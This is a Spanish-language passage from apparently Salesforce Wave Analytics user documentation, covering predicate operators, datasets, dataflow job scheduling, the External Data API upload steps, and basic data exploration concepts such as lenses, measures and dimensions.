



## <span id="page-3549-0"></span>Operadores

Puede utilizar operadores de comparación y operadores lógicos en expresiones de predicado.

[Operadores de comparación](#page-3549-1) Los operadores de comparación devuelven verdadero (true) o falso (false). [Operadores lógicos](#page-3550-0)

<span id="page-3549-1"></span>Los operadores lógicos devuelven verdadero (true) o falso (false).

## Operadores de comparación

Los operadores de comparación devuelven verdadero (true) o falso (false).

Wave Analytics admite los siguientes operadores de comparación.





<span id="page-3550-0"></span>Puede utilizar los operadores <, <=, >, y >= únicamente con columnas de medición.

## Operadores lógicos

Los operadores lógicos devuelven verdadero (true) o falso (false).

Wave Analytics admite los siguientes operadores lógicos.



## <span id="page-3551-0"></span>Expresiones de predicado de ejemplo

Revise los ejemplos para ver cómo estructurar una expresión de predicado.

Los ejemplos se basan en el siguiente conjunto de datos Oportunidad.



Echemos un vistazo a algunos ejemplos para comprender cómo construir una expresión de predicado.



## Conjuntos de datos

Un conjunto de datos es una recopilación de datos relacionados que se almacena de una forma desnormalizada y altamente comprimida. Existen varias formas de crear conjuntos de datos. También puede modificar conjuntos de datos después de crearlos.



Sugerencia: Para asegurarse de no alcanzar el límite (250 millones) del número máximo de filas en todos los conjuntos de datos registrados, elimine los conjuntos de datos no utilizados.

#### CONSULTE TAMBIÉN

[Crear un conjunto de datos con datos externos](#page-3510-0) [Modificar un conjunto de datos](#page-3516-0) [Eliminar un conjunto de datos](#page-3519-0)

# Iniciar, detener y volver a programar trabajos de flujo de datos

El trabajo flujo de datos se ejecuta según una programación diaria. Puede volver a programar la hora a la que se ejecuta el trabajo. Si no desea esperar la programación de la ejecución, puede iniciar un trabajo para cargar los datos de forma inmediata. Además, puede detener un trabajo.



Nota: No es posible ejecutar más de una instancia de un flujo de datos al mismo tiempo.

1. En Wave Analytics, haga clic en el icono de engranaje ( $\leftrightarrow$ ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos.

El supervisor de datos tiene dos vistas: La vista Flujo de datos y la vista Trabajo. La vista Flujo de datos se muestra de forma predeterminada.

**2.** Para realizar tareas en el flujo de datos, haga clic en la lista acciones (1) del flujo de datos.

#### PERMISOS DE USUARIO

Para acceder al supervisor de datos:

**•** "Modifique flujos de datos de Wave Analytics " o "Gestione Wave Analytics"

Para iniciar un trabajo de flujo de datos:

**•** Modificar flujos de datos de Wave Analytics



La lista de acciones muestra las siguientes opciones: **Descargar**, **Cargar**, **Iniciar** y **Programar**.

- **3.** Haga clic en **Iniciar** en la lista de acciones para ejecutar el trabajo de flujo de datos en ese momento. El trabajo de flujo de datos se agrega a la cola de trabajos. El botón **Iniciar** queda atenuado mientras el trabajo de flujo de datos se está ejecutando.
- **4.** Para detener un trabajo de flujo de datos que se esté ejecutando, haga clic en **X** junto al estado del trabajo. Si hace clic en **Iniciar** para reiniciar un flujo de datos detenido, el trabajo comienza de nuevo: el trabajo de flujo de datos no se reanuda desde el punto en el que se detuvo.
- **5.** Haga clic en **Programar** en la lista de acciones para cambiar la hora a la que se ha programado la ejecución del flujo de datos.

## Supervisor de datos

El supervisor de datos proporciona opciones para que pueda gestionar trabajos.

CONSULTE TAMBIÉN [Iniciar el flujo de datos](#page-3442-0) [Reprogramar el flujo de datos](#page-3445-0) [Monitorear un trabajo de flujo de datos](#page-3443-0) [Monitorear una carga de datos externos](#page-3514-0)

## Datos externos

Puede integrar datos externos en Wave Analytics para que los datos queden disponibles para consultas desde el explorador y el diseñador.



La API de datos externos le permite cargar archivos de datos externos en Wave Analytics. La API de datos externos puede cargar archivos .csv y puede especificar opcionalmente la estructura de sus datos definiendo metadatos en formato JSON.

La API de datos externos está disponible en la versión 31 y posteriores de la API.

Los pasos de alto nivel para cargar datos externos utilizando la API son:

- **1.** Preparar sus datos en formato CSV y luego crear un archivo de metadatos para especificar la estructura de los datos.
- **2.** Conectar programáticamente con su organización de Salesforce.
- **3.** Configurar la carga insertando una fila en el objeto InsightsExternalData, y luego establecer valores de entrada como el nombre del conjunto de datos, el formato de los datos y la operación para realizar sobre los datos.
- **4.** Dividir sus datos en partes de 10 MB, y luego cargar las partes en los objetos InsightsExternalDataPart.
- **5.** Iniciar la carga actualizando el campo Acción del objeto InsightsExternalData.
- **6.** Monitorear el objeto InsightsExternalData para obtener actualizaciones de estado, y luego verificar que la carga del archivo se realizó correctamente.

## Explorar y visualizar sus datos

Cuando se pasa por una cantidad ingente de datos de negocio, a veces sabe exactamente lo que está buscando. Otras veces no es así, pero es evidente al verlo. Salesforce Wave Analytics le ofrece una forma rápida y fluida de descubrir las historias convincentes dentro de sus datos, y crea las visualizaciones adecuadas para contarle su historia.

Tras cargar sus datos, explórelos libremente. Desglose los datos utilizando visualizaciones interactivas. Aflore perspectivas no esperadas que puedan transformar su negocio. A continuación, permita que Wave Analytics realice el trabajo de crear gráficos dinámicos que tienen una apariencia elegante y comunican volúmenes.

#### [Exploración y visualización de sus datos de forma interactiva](#page-3554-0)

La exploración de los datos es un proceso iterativo. Normalmente implica estos pasos: ver, explorar, refinar, guardar y compartir.

#### [Orientación en Wave Analytics](#page-3555-0)

Vaya a Wave Analytics abriendo el menú de aplicaciones de Force.com en el encabezado de Salesforce y luego haciendo clic en **Analytics**.

#### [Recopilaciones de datos en Wave Analytics](#page-3555-1)

Hay varios tipos de recopilaciones de datos en la página de inicio. Los conjuntos de datos, las lentes, los tableros y las aplicaciones representan diferentes niveles de refinado de datos (todo desde datos sin procesar cargados desde sus sistemas de origen a vistas altamente saneadas y empaquetadas de sus datos).

#### [Conceptos de exploración de datos](#page-3555-2)

A medida que aprende a explorar y visualizar sus datos, resulta útil revisar conceptos clave como la visualización, la medición y la dimensión.

#### [Explorar sus datos](#page-3556-0)

Vea las perspectivas inesperadas que puede hacer aflorar explorando y visualizando interactivamente sus datos por medio de las herramientas del explorador.

#### [Duplicar una visualización](#page-3571-0)

Cree sobre una visualización duplicándola en una nueva ficha donde puede continuar explorando mientras guarda la original en su propia ficha.

#### [Guardar una visualización](#page-3571-1)

Guarde su visualización como una lente.

#### [Compartir una visualización](#page-3572-0)

Comparta una visualización con sus colegas publicando en Chatter, obteniendo su URL única o descargando una captura de pantalla de ésta. Una publicación de Chatter proporciona una imagen y un enlace al activo(lentes, panel o aplicación) en Wave Analytics. Los colegas con el enlace y acceso al activo pueden desglosar y explorar la información que presenta. Para compartir sin otorgar el acceso al activo, utilice la opción de captura de pantalla.

#### <span id="page-3554-0"></span>[Exportar una visualización como una imagen](#page-3573-0)

Exporte su visualización actual de modo que pueda guardarla como un archivo de imagen.

## Exploración y visualización de sus datos de forma interactiva

La exploración de los datos es un proceso iterativo. Normalmente implica estos pasos: ver, explorar, refinar, guardar y compartir.



- **•** Ver: ver el conjunto de datos.
- **•** Explorar: conocer los límites y la forma de sus datos. Juegue con las diferentes vistas, acerque y aleje, y vea lo que obtiene con diversas opciones de creación de gráficos.
- **•** Refinar: restrinja su vista a los datos más importantes. Decida el nivel de detalle y categorización que sean más sencillos para la comprensión de sus colegas de trabajo. Seleccione la visualización de gráficos más apropiada.
- **•** Guardar: guarde su trabajo.
- <span id="page-3555-0"></span>**•** Compartir: comparta sus vistas con otros usuarios. Para una presentación más sucinta, utilice su visualización para crear un tablero.

## Orientación en Wave Analytics

Vaya a Wave Analytics abriendo el menú de aplicaciones de Force.com en el encabezado de Salesforce y luego haciendo clic en **Analytics**.

**1.** Abra Wave Analytics.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para acceder a Wave Analytics:

**•** "Utilice Wave Analytics"

<span id="page-3555-1"></span>La página de inicio es su punto de partida para explorar todos los datos a los que tenga acceso.

## Recopilaciones de datos en Wave Analytics

Hay varios tipos de recopilaciones de datos en la página de inicio. Los conjuntos de datos, las lentes, los tableros y las aplicaciones representan diferentes niveles de refinado de datos (todo desde datos sin procesar cargados desde sus sistemas de origen a vistas altamente saneadas y empaquetadas de sus datos).

- **•** Un conjunto de datos contiene un conjunto de datos de origen, con un formato especial y optimizado para una exploración interactiva.
- **•** Una lente es una vista especial de los datos de un conjunto de datos. Es donde se realizan análisis y visualizaciones de exploración.
- **•** Un tablero es un conjunto saneado de gráficos, mediciones y tablas basado en los datos de una o más lentes.
- <span id="page-3555-2"></span>**•** Una aplicación contiene tableros, lentes y conjuntos de datos en cualquier combinación que sea coherente para compartir sus análisis de datos con colegas de trabajo. Las aplicaciones son como carpetas: Permiten a los usuarios organizar sus propios proyectos de datos, ya sean privados o compartidos, y controlar la colaboración.

## Conceptos de exploración de datos

A medida que aprende a explorar y visualizar sus datos, resulta útil revisar conceptos clave como la visualización, la medición y la dimensión.

Una visualización es comúnmente un gráfico, como un gráfico de barras, de anillos, una cronología o un mapa de calor. También puede ser datos en forma tabular, como una tabla de comparación o una tabla dinámica. Cada visualización tiene una consulta subyacente, que es el método que utiliza Wave Analytics para recuperar información a partir de los datos de origen.

Una medición es un valor cuantitativo, como ingresos o un tipo de cambio. Puede realizar operaciones matemáticas en las mediciones, como calcular los ingresos totales y el tipo de cambio mínimo. Las mediciones tienen nombres (ingresos) y valores (1.000.000 de €). Cuando está viendo una visualización de gráfico en Wave Analytics, es importante recordar:

- **•** El gráfico muestra una parte de sus datos en base al número o la cantidad de algo, o muestra datos tabulares.
- **•** Una medición normalmente está agregada de alguna forma, lo que significa que se muestra con algún tipo de operación aritmética aplicada. Por ejemplo, cuando visualiza por primera vez un conjunto de datos, a menudo se ve una agregación sencilla como el conteo del número de filas. Normalmente agregará con un método diferente (suma, media, máximo, etcétera) a medida que explore y cambie o añada mediciones, pero siempre debe especificar el método de agregación en el momento de seleccionar la medición.
- **•** Puede identificar las mediciones por su posición (los elementos más a la izquierda en la esquina superior izquierda de una lente) y por el texto que indica el método de agregación (como Suma de ingresos).

Advertencia: Si realiza una consulta que agrega mediciones (como sumar o agrupar) y el valor resultante supera el valor máximo para un campo numérico (36,028,797,018,963,967), el valor se desborda y Wave Analytics devuelve un resultado incorrecto.

Una dimensión es un valor cualitativo, como una región, un nombre de producto y un número de modelo. Las dimensiones son útiles para agrupar y filtrar sus datos. A diferencia de las mediciones, no es posible realizar operaciones matemáticas en las dimensiones. Al igual que las mediciones, las dimensiones también tienen nombres (región) y valores (noreste). El tiempo se considera normalmente una dimensión en vez de una medición.

## <span id="page-3556-0"></span>Explorar sus datos

Vea las perspectivas inesperadas que puede hacer aflorar explorando y visualizando interactivamente sus datos por medio de las herramientas del explorador.

#### [Ver sus datos en una lente](#page-3557-0)

Cuando se miran los datos en modo de exploración, se hace en una lente. Una lente tiene varios aspectos: es el modo de ver datos en un conjunto de datos, es el lugar donde se exploran los datos gráficamente y es la base para construir cualquier tablero.

#### [Agrupar sus datos en categorías](#page-3558-0)

Agrupe datos para organizarlos de modo que se muestren en categorías útiles. Por ejemplo, busque patrones estacionales en su ciclo de ventas, agrupe los datos de oportunidad por el mes cuando se cierran los contratos.

#### [Filtrar sus datos](#page-3560-0)

Aplique filtros en una lente para despejar su gráfico y centrarse en un subconjunto de datos que sean más importantes para su unidad de negocio, proyecto o equipo de administración. Por ejemplo, limite su visualización a ciertos años fiscales.

#### [Cambiar el orden de clasificación](#page-3562-0)

Seleccione el orden de la visualización de su gráfico de forma ascendente, descendente o sin clasificar.

#### [Cambiar el tipo de gráfico](#page-3562-1)

Cambie entre tipos de gráficos para ver qué opciones de visualización indican la historia más convincente de sus datos.

#### [Cambiar mediciones](#page-3563-0)

Su elección de medición define su visualización completa y determina el ámbito de su exploración. Por ejemplo, cambie el método de medición y agregación de "Conteo de oportunidades" a "Suma de cantidad". A continuación, añada una segunda medición para ver dos visualizaciones una a lado de otra.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

#### [Cambiar la escala de gráficos](#page-3566-0)

